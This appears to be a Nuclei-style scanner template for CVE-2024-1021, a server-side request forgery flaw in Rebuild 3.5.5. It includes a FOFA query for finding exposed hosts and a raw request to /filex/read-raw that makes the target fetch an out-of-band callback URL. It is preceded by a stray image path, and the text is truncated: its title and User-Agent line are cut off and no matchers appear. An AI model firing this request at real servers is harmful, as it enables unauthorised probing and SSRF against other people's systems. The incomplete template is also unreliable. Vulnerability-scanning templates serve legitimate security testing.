 id: Rebuild-SSRF-CVE-2024-1021
info:
name: Rebuild 3.5.5 版本存在安全漏洞,HTTP Request Handler 的 readRawText 函数的 url 参数存在
author: changge
severity: high
metadata:
fofa-query: icon_hash="871154672"
variables:
filename: "{{to_lower(rand_base(10))}}"
boundary: "{{to_lower(rand_base(20))}}"
http:
- raw:
- |
GET /filex/read-raw?url=http://{{interactsh-url}}&cut=1 HTTP/1.1
Host:{{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KH
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close